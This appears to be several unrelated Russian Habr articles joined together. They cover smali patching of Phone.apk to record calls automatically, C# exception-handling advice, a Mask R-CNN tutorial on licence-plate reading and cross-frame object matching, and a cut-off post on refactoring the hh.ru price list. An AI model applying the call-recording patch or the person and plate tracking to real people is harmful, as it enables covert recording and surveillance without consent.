Возвращаемся к нашему onCallConnected. Его dalvik код выглядит следующим образом:
```
.method private onCallConnected(Landroid/os/AsyncResult;)V
.registers 8
.parameter "r"
.prologue
.line 2302
iget-object v0, p1, Landroid/os/AsyncResult;->result:Ljava/lang/Object;
check-cast v0, Lcom/android/internal/telephony/Connection;
.local v0, c:Lcom/android/internal/telephony/Connection;
move-object v2, v0
```
Давайте и этот код разберем, чтобы было понятно что к чему относится
* `.registers 8` - количество регистров памяти, необходимое и используемое для данной функции
* `parameter "r"` - название параметра, которое было использовано в исходном коде. Нас оно редко интересует.
* `prologue` - начало алгоритма функции
* `.line 2302` - номер строки в исходном коде. Это только для отладки.
* `iget-object v0, p1, Landroid/os/AsyncResult;->result:Ljava/lang/Object;` следующая строка соответствует `(Connection)paramAsyncResult.result;`
* `check-cast v0, Lcom/android/internal/telephony/Connection;` соответствует `Connection`
* `.local v0, c:Lcom/android/internal/telephony/Connection;` соответствует `localConnection`
* `move-object v2, v0` - клонирование локальной переменной v0 в регистр v2
* и т.д.
Разбирать код не так уж и сложно, если обращаться к описанию и сравнивать с Java кодом.
Казалось бы, нам нужно всего лишь скопировать код из обработчика нажатия кнопки и вставить в начало нашего обработчика звонка и готово. Не тут то было. Иногда это работает, но большей частью нет. Дело в том, что регистры, куда мы записываем данные, могут использоваться в дальнейшем коде программы и если в начале мы возьмем неправильный регистр и запишем в него что-то, то по ходу исполнения программы могут вылезть ошибки и поломаться весь алгоритм. Наш случай прост в том, что мы вписываем в начало функции и можем использовать любые регистры, которые не инициализированы в начале, потому как они будут перезаписаны в дальнейшем. Но часто код приходится вживлять где-то в середине программы и с регистрами нужно быть осторожным. Об этом тоже в будущих статьях.
##### Модификация регистров
Наши первые две строки вживляемого кода имеют следующее:
```
invoke-static {}, Lcom/android/phone/util/VoiceRecorderHelper;->getInstance()Lcom/android/phone/util/VoiceRecorderHelper;
move-result-object v1
```
Самый простой способ искать подходящие номера регистра - это поискать в самом методе какие виды данных записываются в необходимые номера регистров. Если поискать в коде, то обнаружим, что move-result-object у нас записывается и в v2 и v 3.
Соответственно все наши v1 во вживляемом кода заменим на v2 или v3
Проделав все операции по замене номеров регистров во вживляемом кода получаем следующую картину:
```
invoke-static {}, Lcom/android/phone/util/VoiceRecorderHelper;->getInstance()Lcom/android/phone/util/VoiceRecorderHelper;
move-result-object v3
invoke-virtual/range {v3 .. v3}, Lcom/android/phone/util/VoiceRecorderHelper;->isRecording()Z
move-result v4
const/4 v5, 0x0
if-ne v5, v4, :cond_27
invoke-virtual/range {v3 .. v3}, Lcom/android/phone/util/VoiceRecorderHelper;->start()Z
:cond_27
```
Стоит отметить, что маркер cond_a9 мы изменили на cond_27. Дело в том, что маркер cond_a9 уже имелся в том файле, куда мы вживляли код и второй раз такой маркер не может быть использован. Номер маркера - шестнадцатиричный код и может быть любым, главное уникальным.
Теперь в исходном файле заменяем строку `.line 2302` на наш вживляемый код и получаем
```
.method private onCallConnected(Landroid/os/AsyncResult;)V
.registers 8
.parameter "r"
.prologue
invoke-static {}, Lcom/android/phone/util/VoiceRecorderHelper;->getInstance()Lcom/android/phone/util/VoiceRecorderHelper;
move-result-object v3
invoke-virtual/range {v3 .. v3}, Lcom/android/phone/util/VoiceRecorderHelper;->isRecording()Z
move-result v4
const/4 v5, 0x0
if-ne v5, v4, :cond_27
invoke-virtual/range {v3 .. v3}, Lcom/android/phone/util/VoiceRecorderHelper;->start()Z
:cond_27
.line 2302
iget-object v0, p1, Landroid/os/AsyncResult;->result:Ljava/lang/Object;
check-cast v0, Lcom/android/internal/telephony/Connection;
.local v0, c:Lcom/android/internal/telephony/Connection;
move-object v2, v0
```
Осталось теперь собрать наш код с помощью команды `java -Xmx512m -jar smali.jar -a 16 Phone -o classes.dex`, заменить в Phone.apk и протестировать.
В Java варианте наша работа стала выглядеть следующим образом:
```
private void onCallConnected(AsyncResult paramAsyncResult)
{
VoiceRecorderHelper localVoiceRecorderHelper = VoiceRecorderHelper.getInstance();
if (!localVoiceRecorderHelper.isRecording())
{
localVoiceRecorderHelper.start();
}
Connection localConnection = (Connection)paramAsyncResult.result;
String str = ((IfConnection)localConnection).getDialString();
VLog.d("onCallConnected() dialed number:" + str);
removeMessages(120000);
removeMessages(120001);
```
Все хорошо, все работает, но единственная проблема, после завершения разговора, запись звонка продолжается бесконечно.
Для этого нам надо прописать подобный код и в начале функции (метода) onDisconnect, только с обратной логикой.
```
VoiceRecorderHelper localVoiceRecorderHelper = VoiceRecorderHelper.getInstance();
if (localVoiceRecorderHelper.isRecording())
{
localVoiceRecorderHelper.stop();
}
```
По аналогии с началом записи, мы пишем небольшую процедуру, заменяя номера регистров
```
.method private onDisconnect(Landroid/os/AsyncResult;)V
.registers 41
.parameter "r"
.prologue
invoke-static {}, Lcom/android/phone/util/VoiceRecorderHelper;->getInstance()Lcom/android/phone/util/VoiceRecorderHelper;
move-result-object v34
invoke-virtual/range {v34 .. v34}, Lcom/android/phone/util/VoiceRecorderHelper;->isRecording()Z
move-result v4
if-eqz v4, :cond_33
invoke-virtual/range {v34 .. v34}, Lcom/android/phone/util/VoiceRecorderHelper;->stop()Z
.line 2487
:cond_33
```
собираем наши изменения, заменяем в телефоне и вуаля - все работает так как должно.
#### Эпилог
Уверен, данный материал по сравнению с предыдущей статьей оказался в несколько раз сложнее и запутанней. Какие-то регистры, операторы, модификаторы... Похоже на бред. Я сам в первый раз когда увидел Dalvik - ужаснулся, закрыл страничку и не открывал ее в течение полу года. Когда прижало к стенке, в течение двух недель быстро разобрался что к чему и как это реализовать на практике. Что радует, за всю практику ни разу не получал кирпич.
Не для рекламы ради, хочу посоветовать два ресурса, на которых можно почерпнуть много информации:
[Русскоязычный](http://4pda.ru/forum/index.php?showforum=281) и [Англоязычный](http://forum.xda-developers.com/index.php)
На обоих ресурсах я присутствую с тем же ником.
А пока до следующей статьи, надеюсь через неделю.` | https://habr.com/ru/post/182640/ | null | ru | null |
# Безопасная работа с исключениями в C#
Структурные исключения — один из ключевых механизмов обработки ошибочных (в том числе и собственно исключительных) ситуаций. Ниже перечислены некоторые рекомендации по программированию, повышающие общее качество кода при работе с исключениями на C# и шире — платформе .NET.
**Собственный класс**. Выбрасывайте исключения на основе собственного класса, унаследованного от `Exception`, а не напрямую — на основе `Exception`, потому что это дает возможность определить свой собственный обработчик и отделить отслеживание и обработку исключений, выбрасываемых вашим кодом и кодом фреймворка .NET.
**Отдельные поля**. Создавайте отдельные поля в собственном классе для передачи существенной информации, вместо сериализации и десериализации данных в поле `Message`. Несмотря на то, что идея упаковки в `Message` сложных данных в виде строки типа JSON выглядит соблазнительно, это редко является удачной идеей, поскольку добавляет дополнительный расход ресурсов на кодирование, локализацию, декодирование.
**Сообщения в лог**. Записывайте в лог сообщение всякий раз, когда обработчик отлавливает `Exception`, с помощью вызова `Exception.ToString();` это упростит отслеживание при отладке исключительных ситуаций.
**Точный класс**. Используйте наименее общий класс для отлавливания исключений, иначе это может приводить к труднообнаруживаемым ошибкам. Рассмотрим следующий код:
```
public class SimpleClass
{
public static string DoSomething()
{
try
{
return SimpleLibrary.ReportStatus();
}
catch (Exception)
{
return "Failure 1";
}
}
}
public class SimpleLibrary
{
public static string ReportStatus()
{
return String.Format("Success {0}.", 0);
}
}
```
Если предположить, что код классов `SimpleClass` и `SimpleLibrary` находится в отдельных сборках, то в случае, когда обе сборки установлены правильно, код выполняется правильно, выводя сообщение «Success 0», а если сборка с классом `SimpleLibrary` не будет установлена, тогда код выполняется неправильно, выводя сообщение «Failure 1», несмотря на то, что никакой ошибки при исполнении функции `ReportStatus` не происходит. Проблема неочевидна из-за слишком обобщенной обработки ислючений. Код, форматирующий строку, выбрасывает исключения `ArgumentNullException` и `FormatException`, поэтому именно эти исключения и должны перехватываться в блоке catch, тогда станет очевидной причина ошибки — это исключение `FileNotFoundException` из-за отсутствия или неправильной установки сборки, содержащей класс `SimpleLibrary`.
**Содержательная обработка**. Всегда обрабатывайте исключения содержательно. Код вида
```
try
{
DoSomething();
}
catch (SomeException)
{
// TODO: ...
}
```
скрывает проблемы, не позволяя обнаружить их при отладке или выполнении.
**Очистка в блоке `finally`**. Удаляйте временные объекты в блоках `finally`. Рассмотрим операцию записи временного файла.
```
void WorkWithFile(string filename)
{
try
{
using (StreamWriter sw = new StreamWriter(filename))
{
// TODO: Do something with temporary file
}
File.Delete(filename);
}
catch (Exception)
{
File.Delete(filename);
throw;
}
}
```
Как видно, код удаляющий файл, дублируется. Чтобы избежать повтора, нужно удалять временный файл из блока `finally`.
```
void WorkWithFile(string filename)
{
try
{
using (StreamWriter sw = new StreamWriter(filename))
{
// TODO: Do something with temporary file
}
}
finally
{
File.Delete(filename);
}
}
```
**Оператор `using`**. Используйте оператор `using`. Он гарантирует вызов метода `Dispose`, даже если при вызове методов в объекте происходит исключение.
```
using (Font f = new Font("Times New Roman", 12.0f))
{
byte charset = f.GdiCharSet;
}
```
Использование оператора `using` равноценно блоку `try/finally`, но более компактно и лаконично.
```
Font f = new Font("Times New Roman", 12.0f);
try
{
byte charset = f.GdiCharSet;
}
finally
{
if (f != null)
((IDisposable)f).Dispose();
}
```
**Результат функции**. Не используйте исключения для возврата результата работы функции и не используйте специальные коды возврата для обработки ошибок. Каждому — свое. Результат функции нужно возращать, а ошибки, которые нельзя пропускать, — обрабатывать с помощью исключений.
**Отсутствие ресурса**. Возвращайте `null` при отсутствии ресурса. Согласно соглашению, общепринятому для API .NET, функции не должны выкидывать исключения при отсутствии ресурса, они должны возвращать `null`. Так `GetManifestResourceStream` возращает `null`, если ресурсы не были указаны при компиляции или не видны для вызывающего кода.
**Исходное место**. Сохраняйте информацию об исходном месте возникновения исключения. Например,
```
try
{
// Do something to throw exception
}
catch (Exception e)
{
// Do something to handle exception
throw e; // Wrong way!
throw; // Right way
}
```
В случае вызова `throw e;` информация о месте генерации исключения будет подменена новой строкой, поскольку создание нового исключения очистит стэк вызовов. Вместо этого нужно сделать вызов `throw;` который просто перевыбросит исходное исключение.
**Добавление смысла**. Меняйте исходное исключение, только чтобы добавить смысл, необходимый для пользователя. Например, в случае подключения к базе данных, пользователю может быть безразлична причина сбоя подключения (ошибка сокета), достаточно информации о самом сбое.
**Сериализация**. Делайте исключения, унаследованные от `Exception`, сериализуемыми с помощью `[Serializable]`. Это полезно, так как никогда заранее неизвестно, где будет получено исключение, например, в веб службе.
```
[Serializable]
public class SampleSerializableException : Exception
{
public SampleSerializableException()
{
}
public SampleSerializableException(string message)
: base(message)
{
}
public SampleSerializableException(string message, Exception innerException)
: base(message, innerException)
{
}
protected SampleSerializableException(SerializationInfo info, StreamingContext context)
: base(info, context)
{
}
}
```
**Стандартные конструкторы**. Реализуйте стандартные конструкторы, иначе правильная обработка исключений может быть затруднена. Так для исключения `NewException` эти конструкторы таковы:
* `public NewException();`
* `public NewException(string);`
* `public NewException(string, Exception);`
* `protected or private NewException(SerializationInfo, StreamingContext);`
---
По материалам MSDN, CodeProject, StackOverflow. | https://habr.com/ru/post/178805/ | null | ru | null |
# Mask R-CNN от новичка до профессионала

Однажды мне потребовалось анализировать информацию с изображения и на выходе иметь тип объекта, его вид, а также, анализируя совокупность кадров, мне нужно было выдать идентификатор объекта и время пребывания в кадре, было нужно определять как перемещался объект и в поле зрения каких камер попадал. Начнем, пожалуй, с первых двух, о анализе кадров в совокупности речь пойдет в следующей части.
Ну так распишем подробнее наши задачи:
* Фиксировать людей и автомобили — выделять их на изображении и генерировать соответствующие экземпляры классов с необходимыми полями.
* Определять номер авто, если он попал в кадр определенной камеры
* Сравнить текущий кадр с предыдущим на равенство объектов, чтобы мы могли узнать
Ок, подумал я, и взял в руки толстую змею, python, значится. Было решено использовать нейронную сетку [Mask R-Cnn](https://github.com/matterport/Mask_RCNN) в связи с ее простотой и [современными характеристиками](https://habr.com/ru/post/421299/). Также, разумеется, для манипуляция с изображениями будем использовать OpenCV.
Установка среды
---------------
Будем использовать Windows 10, из-за того, что ты вероятнее всего, используешь именно ее.
Подразумевается, что у тебя уже присутствует 64 битный Python. Если же нет, то можно скачать пакет, например, [отсюда](https://www.python.org/downloads/release/python-374/)
### Установка пакетов
```
git clone https://github.com/matterport/Mask_RCNN
cd Mask_RCNN
pip3 install -r requirements.txt
python3 setup.py install
```
Если по какой-то причине не удается собрать из исходников, существует версия из pip:
```
pip3 install mrcnn --user
```
К пакету, разумеется, поставятся все [зависимости](https://github.com/matterport/Mask_RCNN/blob/master/requirements.txt).
Этап 1. Создание простейшей программы-распознавателя.
-----------------------------------------------------
Сделаем необходимые импорты
```
import os
import cv2
import mrcnn.config
import mrcnn
from mrcnn.model import MaskRCNN
```
Нейросеть требует создания конфига с переопределенными полями
```
class MaskRCNNConfig(mrcnn.config.Config):
NAME = "coco_pretrained_model_config"
GPU_COUNT = 1
IMAGES_PER_GPU = 1
DETECTION_MIN_CONFIDENCE = 0.8 # минимальный процент отображения прямоугольника
NUM_CLASSES = 81
```
Укажем расположение файла с весами. Пусть в данном примере он будет лежать в папке с этим файлом. Если его нет, то он скачается.
```
import mrcnn.utils
DATASET_FILE = "mask_rcnn_coco.h5"
if not os.path.exists(DATASET_FILE):
mrcnn.utils.download_trained_weights(DATASET_FILE)
```
Создадим нашу модель с настройками выше
```
model = MaskRCNN(mode="inference", model_dir="logs", config=MaskRCNNConfig())
model.load_weights(DATASET_FILE, by_name=True)
```
И пожалуй, начнем обработку всех изображений в каталоге `images` в текущей директории.
```
IMAGE_DIR = os.path.join(os.getcwd(), "images")
for filename in os.listdir(IMAGE_DIR):
image = cv2.imread(os.path.join(IMAGE_DIR, filename))
rgb_image = image[:, :, ::-1]
detections = model.detect([rgb_image], verbose=1)[0]
```
Что же мы увидим в detections?
```
print(detections)
```
Например, что-то похожее:
```
{'rois': array([[ 303, 649, 542, 1176],[ 405, 2, 701, 319]]), 'class_ids': array([3, 3]),
'scores': array([0.99896, 0.99770015], dtype=float32),
'masks': array()}
```
В данном случае нашли 2 объекта.
`rois` — массивы координат левого нижнего и правого верхнего угла
`class_ids` — числовые идентификаторы найденных объектов, пока нам нужно знать, что 1 — человек, 3 — машина, 8 — грузовик.
`scores` — насколько модель уверена в решении, этот параметр можно отсеивать через `DETECTION_MIN_CONFIDENCE` в конфиге, отсекая все неподходящие варианты.
`masks` — контур объекта. Данные используются для рисования маски объекта. Т.к. они достаточно объемны, и не предназначены для понимания человеком, приводить в статье их не буду.
Ок, мы могли бы на этом остановиться, но мы же хотим посмотреть на изображение, которое обычно выдают гайды по использованию нейросеток с красиво выделенными объектами?
Проще было бы вызвать функцию `mrcnn.visualize.display_instances`, но мы не будем так делать, напишем свою.
Функция будет принимать изображение, и основные параметры, полученные из словаря из первых шагов.
```
def visualize_detections(image, masks, boxes, class_ids, scores):
import numpy as np
bgr_image = image[:, :, ::-1]
CLASS_NAMES = ['BG',"person", "bicycle", "car", "motorcycle", "bus", "truck"]
COLORS = mrcnn.visualize.random_colors(len(CLASS_NAMES))
for i in range(boxes.shape[0]):
y1, x1, y2, x2 = boxes[i]
classID = class_ids[i]
label = CLASS_NAMES[classID]
font = cv2.FONT_HERSHEY_DUPLEX
color = [int(c) for c in np.array(COLORS[classID]) * 255]
text = "{}: {:.3f}".format(label, scores[i])
size = 0.8
width = 2
cv2.rectangle(bgr_image, (x1, y1), (x2, y2), color, width)
cv2.putText(bgr_image, text, (x1, y1-20), font, size, color, width)
```

**Исходное изображение**

Хотя одним из основных преимуществ этой нейронной сети является решение задач Instance segmentation — получение контуров объектов, мы пока этим не воспользовались, разберем это.
Для реализации масок добавим пару строчек перед отрисовкой прямоугольника для каждого найденного объекта.
```
mask = masks[:, :, i] # берем срез
image = mrcnn.visualize.apply_mask(image, mask, color, alpha=0.6) # рисование маски
```
Результат:

**Версия с белыми масками**

Этап II. Первые успехи. Распознавание номеров машин.
----------------------------------------------------
Для распознавания нам нужен четкий кадр машины вблизи, поэтому было решено брать только кадры с КПП, а потом сравнивать на похожесть(об этом в следующей главе). Этот способ, правда, дает слишком большую неточность, т.к. машины могут быть очень похожими визуально и мой алгоритм пока не может избегать такие ситуации.
Было решено использовать готовую либу от украинского производителя [nomeroff-net](https://github.com/ria-com/nomeroff-net) (не реклама). Т.к. почти весь код можно найти в примерах к модели, то приводить полное описание не буду.
Скажу лишь, что эту функцию можно запускать с исходным изображением или распознанную машину можно вырезать из кадра и подать в эту функцию.
```
import sys
import matplotlib.image as mpimg
import os
sys.path.append(cfg.NOMEROFF_NET_DIR)
from NomeroffNet import filters, RectDetector, TextDetector, OptionsDetector, Detector, textPostprocessing
nnet = Detector(cfg.MASK_RCNN_DIR, cfg.MASK_RCNN_LOG_DIR)
nnet.loadModel("latest")
rectDetector = RectDetector()
optionsDetector = OptionsDetector()
optionsDetector.load("latest")
textDetector = TextDetector.get_static_module("ru")()
textDetector.load("latest")
def detectCarNumber(imgPath: str) -> str:
img = mpimg.imread(imgPath)
NP = nnet.detect([img])
cvImgMasks = filters.cv_img_mask(NP)
arrPoints = rectDetector.detect(cvImgMasks)
zones = rectDetector.get_cv_zonesBGR(img, arrPoints)
regionIds, stateIds, _c = optionsDetector.predict(zones)
regionNames = optionsDetector.getRegionLabels(regionIds)
# find text with postprocessing by standart
textArr = textDetector.predict(zones)
textArr = textPostprocessing(textArr, regionNames)
return textArr
```
textArr на выходе будет представлять массив строк с номерами машин, найденных на кадре, например:
`["К293РР163"]`, или `[""]`, `[]` — если подходящие номера не были найдены.
Этап III. Опознаем объекты на схожесть.
---------------------------------------
Теперь нам нужно понять как фиксируя объект однажды, понимать, что это именно он на соседнем кадре. На данном этапе будем считать, что у нас всего лишь одна камера и будем различать только разные кадры с нее.
Для этого нужно узнать как мы будем проводить сравнение двух объектов.
Предложу для этих целей [sift](https://en.wikipedia.org/wiki/Scale-invariant_feature_transform) алгоритм. Оговоримся, что он не входит в основную часть OpenCV, поэтому нам необходимо доставить contrib модули дополнительно. К сожалению, алгоритм запатентован и его использование в коммерческих программах ограничено. Но мы нацелены на научно-исследовательскую деятельность, не так ли?
```
pip3 install opencv-contrib-python --user
```
~~ Перегружаем оператор == ~~ Пишем функцию, принимающую 2 сравниваемых объекта в виде матриц. Например, мы их получаем после вызова функции `cv2.open(path)`
Напишем реализацию нашего алгоритма.
```
def compareImages(img1, img2) -> bool:
sift = cv2.xfeatures2d.SIFT_create()
```
Находим ключевые точки и дескрипторы с помощью SIFT. Пожалуй, хелп для этих функций приводить не буду, ведь его всегда его можно вызвать в интерактивной оболочке как `help(somefunc)`
```
kp1, des1 = sift.detectAndCompute(img1, None)
kp2, des2 = sift.detectAndCompute(img2, None)
```
Настроим наш алгоритм.
```
FLANN_INDEX_KDTREE = 0
indexParams = dict(algorithm=FLANN_INDEX_KDTREE, trees=5)
searchParams = dict(checks=50)
flann = cv2.FlannBasedMatcher(indexParams, searchParams)
```
Теперь запустим его.
```
matches = flann.knnMatch(des1, des2, k=2)
```
Посчитаем сходства между изображениями
```
matchesCount = 0
for m, n in matches:
if m.distance < cfg.cencitivity*n.distance:
matchesCount += 1
return matchesCount > cfg.MIN_MATCH_COUNT
```
А теперь, попробуем его использовать
Для этого, после обнаружения объектов, нам нужно их вырезать с исходного изображения
Я не смог написать ничего лучше, чем сохранить на медленную память, а потом уже оттуда считывать.
```
def extractObjects(objects, binaryImage, outputImageDirectory, filename=None):
for item in objects:
y1, x1, y2, x2 = item.coordinates
# вырежет все объекты в отдельные изображения
cropped = binaryImage[y1:y2, x1:x2]
beforePoint, afterPoint = filename.split(".")
outputDirPath = os.path.join(os.path.split(outputImageDirectory)[0], "objectsOn" + beforePoint)
if not os.path.exists(outputDirPath):
os.mkdir(outputDirPath)
coordinates = str(item).replace(" ", ",")
pathToObjectImage = "{}{}.jpg".format(item.type, coordinates)
cv2.imwrite(os.path.join(outputDirPath, str(pathToObjectImage)), cropped)
```
Теперь у нас есть объекты в каталоге `/objectsOn`
Теперь, если у нас есть как минимум 2 таких каталога, то мы можем сравнивать объекты в них. Запустим функцию, написанную ранее
```
if compareImages(previousObjects, currentObjects):
print(“Эти объекты одинаковы!”)
```
Или мы можем сделать другое действие, вроде маркировки этих объектов одинаковым айдишником.
Конечно, как и все нейронные сети, эта склонна давать иногда ошибочные результаты.
В целом, мы выполнили 3 задачи, поставленные в начале, так что будем закругляться. Я сомневаюсь, что эта статья открыла глаза людям, которые написали хотя бы одну программу, решающую задачи image recognition/image segmentation, но я надеюсь, что я помог хотя бы одному начинающему разработчику).
Полный исходный код проекта можно посмотреть [тут](https://github.com/Sapfir0/premier-eye). | https://habr.com/ru/post/483018/ | null | ru | null |
# Рефакторинг прайс-листа без духоты
Любой крупный проект старше пары лет имеет легаси. [hh.ru](http://hh.ru) здесь — не исключение. Однажды перед нашей командой встала задача перевести страницу прайс-листа работодателя на React. Сперва это занятие показалось нам абсолютно рутинным, но если бы это на самом деле было так, вы бы сейчас не читали эту статью.
Всем привет! Меня зовут Саша, я — фронтенд-разработчик команды «Монетизация» [hh.ru](http://hh.ru). В своем материале расскажу, как мы рефакторили наболевшее, обнаруживали главные проблемы и находили элегантные решения.
Погружение
----------
Перед началом моей увлекательной истории придется немного погрузиться в предметную область. [hh.ru](http://hh.ru) предоставляет работодателям услуги, которые мы называем «продуктами». Примером такого продукта может служить публикация вакансий. Публикация позволяет пользователю разместить вакансию на сайте и собирать отклики. При этом продукты одной и той же категории могут отличаться в деталях: так, например, публикация вакансий типа «Стандарт» позволяет просто разместить публикацию на сайте, а типа «Стандарт Плюс» — еще и поднимает вакансию в поиске на определенное время.
Итак, история. Однажды к нам пришел владелец продукта и сказал, что нам нужно научиться легко добавлять новые продукты и безболезненно модифицировать старые. В частности, в ближайшее время придется заняться дифференциацией публикаций вакансий. Если простыми словами, то раньше, приобретая разные типы публикации вакансии, работодатель получал разные поведения вакансий в поиске, но публикацию мог совершить по любому региону. Теперь же, после добавления регионального критерия, для публикации вакансии в Москве работодателю нужен продукт с региональным критерием «Москва или Московская область» или с более широким — «вся Россия». Если работодатель захочет разместить вакансию, купленную для Москвы, скажем, в городе Орел — сделать этого не удастся.
Для разработчиков такая постановка задачи означала следующее: нужно сделать всё, чтобы появилась возможность добавлять новые атрибуты в продукт с наименьшими затратами.
Так у нас появилась цель.
Грядут изменения
----------------
Как вы могли догадаться, подобная цель предполагает изменение и бэкенда, и фронтенда. При проработке задачи наши бэкендеры довольно быстро пришли к выводу, что вставлять новые атрибуты в старые сущности практически нереально — всё намертво приколочено гвоздями. А это значит, что нам пора писать новый бэкенд и составлять новый формат данных.
К этому моменту наша команда уже имела печальный опыт модификации старых продуктов, поэтому мы решили договориться об одном концептуальном изменении.
Раньше считалось вполне нормальным передать на бэкенд корзины не целый объект продукта, а только его первичный ключ.
```
const product = {
code: 'PRODUCT_A',
count: 5,
};
```
С добавлением новых атрибутов, вроде региональности, во всех местах на фронтенде приходилось добавлять новые поля, поскольку первичный ключ продукта менялся.
```
const product = {
code: 'PRODUCT_A',
count: 5,
regionId: '533',
};
```
В новой же парадигме мы запрещаем модифицировать продукты на фронте, поэтому на бэк корзины может быть отправлен только целый объект продукта, который мы получили с сервера ранее: либо при инициализации страницы, либо при ajax походе.
```
const product = {
code: 'PRODUCT_A',
count: 5,
currency: 'RUR',
price: 100,
regionId: '533',
...otherProductFields,
};
```
Глобально наша задача свелась к тому, что мы создаем полностью новые страницы, но со старым дизайном.
Как там с дизайном обстоит вопрос
---------------------------------
Страница прайс-листа состоит из восьми вкладок по продуктам, каждый из которых имеет похожую структуру: контент, корзина, обвязка.
Избавляемся от старых ссылок
----------------------------
Первая неприятность заключалась в том, как именно работает наш компонент вкладок.
Дело в том, что для него приходилось загружать данные всего прайс-листа в DOM-дерево. Контент каждой вкладки помещался в отдельный div с уникальным id. Затем мы использовали url-ы с якорями. То есть url вида /price#dbaccess показывал содержимое div с id dbaccess — вкладку доступов, а /price#publications — вкладку публикаций.
Разные вкладки пользуются разной популярностью у пользователей. Ситуация, когда клиент без перезагрузки страницы прокликивает последовательно все табы, может и встречается, но крайне редко. Скорее всего, такой клиент — это наш тестировщик. Поэтому, отбросив тень сомнения, мы разделили страницу прайс-листа на восемь. Каждая вкладка стала отдельной страницей. Кроме того, нам потребовалось создать еще одну страницу для обратной совместимости по адресу /price. Попадая на нее, у пользователя случается редирект на первую доступную вкладку прайс-листа.
Небольшой советЕсли вы надумаете сделать что-то подобное, обязательно добавьте логирование факта захода на старую страницу. Дело в том, что если ваш проект достаточно большой, могут возникнуть сложности с поиском мест, где спрятана старая ссылка. Логирование, благодаря уникальным параметрам запроса, поможет однозначно установить место, из которого был совершен переход, а значит вы сможете заменить старую ссылку на новую.
#### Поступательный рефакторинг
Окей, понятно как будем рефакторить, но как делать это постепенно? Одновременно переделывать бэкенд и фронтенд для корзины и контента вкладок — слишком сложно и опасно. К счастью, мы нашли способ. Дело в том, что [hh.ru](http://hh.ru) имеет сайты на разных доменах. Наполнение прайс-листа на разных доменах отличается: где-то вкладок восемь, а где-то всего парочка, где-то корзины нет вообще, а функциональность обвязки сильно упрощена. Поэтому мы решили взять за основу самый простой домен, перевести его на React, а затем добавлять к нему новые вкладки и функциональность обвязки. Так постепенно мы планировали дойти до самого сложного прайса – российского.
Такой способ рефакторинга отлично сочетается с нашими динамическими настройками — так мы называем наши feature-флаги. Настройка позволяет включить или выключить некоторую функциональность без дополнительного релиза — просто через админку. В коде же это выглядит как обычный if-else.
Настройки неоднократно нас выручали, когда мы затевали какой-нибудь сложный рефакторинг или выкатывали сомнительные гипотезы на пользователей. Если что-то пошло не так — достаточно просто выключить настройку. При рефакторинге прайс-листа нам пригодилась возможность иметь одну настройку включенной на одних доменах и выключенной на других. Таким образом мы не только не затрагивали домены, где прайс все еще работал на xslt, но и сокращали время тестирования.
Последний вопрос перед началом рефакторинга: как отрисовывать список всех вкладок? Раньше все данные мы грузили при инициализации страницы, а теперь мы этого не делаем. Здесь нам помог бэкенд. Логику вычисления доступных пользователю продуктов, а значит и доступных вкладок, мы вынесли на сервер. У нас получилась прямая зависимость между списком вкладок и доменом, на который зашел пользователь. Эту логику мы так и назвали – доменная модель.
Ура, все вопросы решены! Мы перевели прайс-лист на первом домене на React. У нас есть план, и мы его придерживаемся.
Однако наша поддержка начала получать баги со странными скриншотами. Некоторые работодатели, которые должны были видеть одну или две вкладки, начали видеть все восемь. Причем большая часть вкладок оказалась пустой.
